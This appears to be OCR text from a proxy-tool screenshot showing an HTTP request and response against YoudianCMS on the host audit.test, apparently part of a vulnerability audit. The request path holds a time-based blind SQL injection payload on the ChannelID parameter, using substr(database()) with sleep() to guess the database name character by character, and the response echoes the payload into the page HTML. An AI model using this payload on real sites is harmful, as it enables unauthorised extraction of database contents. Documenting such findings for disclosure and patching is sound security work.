 Request
Raw Params Headers Hex
GET
/index.php/Member/info/index/ChannelID/1))%20or%20case%20when%20substr(database()%20from
%201%20for%201)='y'%20then%20sleep(0.01)%20else%200%20end%23 HTTP/1.1
Host: audit.test
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:75.0) Gecko/20100101
Firefox/75.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: PHPSESSID=4p98ndeoo1vegdi5m2u1kicnms; youdianMemberLangSet=cn
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Mon, 27 Apr 2020 06:20:39 GMT
Server: Apache/2.4.41 (Unix) PHP/7.1.33
X-Powered-By: YoudianCMS
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: private
Pragma: no-cache
Connection: close
Content-Type: text/html; charset=utf-8
Content-Length: 10251
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title></title>
<link href="/App/Tpl/Member/Default/Public/css/style.css" rel="stylesheet"
type="text/css" />
<script type="text/javascript" src="/Public/jquery/jquery-1.7.2.min.js"></script>
<script type="text/javascript"
src="/App/Tpl/Member/Default/Public/js/common.js"></script>
<style>
#InfoHit{color:#00F;font-weight:normal;}
#NoData{color:#F00; text-align:left;padding-left:10px;}
#selecttip, #cidtip{ color:red;}
</style>
</head>
<body id="main_page">
<div class="container">
<form enctype="multipart/form-data" method="post" id="frmInfo">
<input type="hidden" name="ChannelID" id="ChannelID" value="1)) or
case when substr(database() from 1 for 1)='y' then sleep(0.01) else 0 end#" />
<input type="hidden" name="NowPage" id="NowPage" value="1" />
<input type="hidden" name="ChannelModelID" id="ChannelModelID"
value="" />
<div id="dialog" title="批量移动" style="display:none">
<table>
<tr>
<th width="80px" nowrap="nowrap" align="right"><span
style="font-weight:bold;color:blue;padding-right:3px;">所属频道</span></th>
<th align="left"><select id='cid' name='cid' ></select></th>
</tr>
<tr>
<td nowrap="nowrap" align="right"><span
style="font-weight:bold;color:blue;padding-right:3px;">专题</span></th>
<td align="left" style="padding-top:5px;"><select id='sid' name='sid[]'
style='width:300px' size='8' multiple='multiple'><optgroup
label='请选择所属专题（按Ctrl+左键可进行多选）'></optgroup></select></td>
</tr>
<tr><th align="right" colspan="2"><div id="cidtip"></div></th></tr>
? < + > Type a search term 0 matches
10,538 bytes | 10,694 millis